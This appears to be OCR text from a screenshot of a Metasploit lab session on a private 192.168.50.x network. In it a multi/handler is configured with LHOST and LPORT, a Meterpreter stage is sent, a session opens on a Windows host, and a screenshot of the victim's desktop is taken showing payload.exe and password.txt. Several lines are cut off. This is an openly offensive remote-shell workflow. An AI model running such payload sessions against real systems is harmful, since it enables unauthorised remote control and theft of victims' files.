 RHOST ⇒ 192.168.50.107
msf exploit(multi/handler) > LHOST 192.168.50.101
[-] Unknown command: LHOST. Did you mean hosts?
msf exploit(multi/handler) > set LHOST 192.168.5
[!] Unknown datastore option: LHOST. Did you mea
LHOST ⇒ 192.168.50.101
msf exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.50.
[*] Sending stage (177734 bytes) to 192.168.50.1
[*] Meterpreter session 1 opened (192.168.50.101
meterpreter >
Background session 1? [y/N] y
[-] Unknown command: y. Run the help command for
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
1 meterpreter x86/windows DESKTOP-9K1
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /home/kali/NNYcKmRa.jpeg
meterpreter >
NNYcKmRa.jpeg - Image Viewer
File Edit View Go Help
Cestino
Google
Chrome
Malware
Directory listing for /
Non sicuro 192.168.50.101:8000
Documents/
Downloads/
gameshell/
gameshell-save.sh
gameshell.1/
gameshell.sh
Music/
password.txt
payload.exe
Pictures/
NNYcKmRa.jpeg 1280 x 720 51.3 kB 100.0%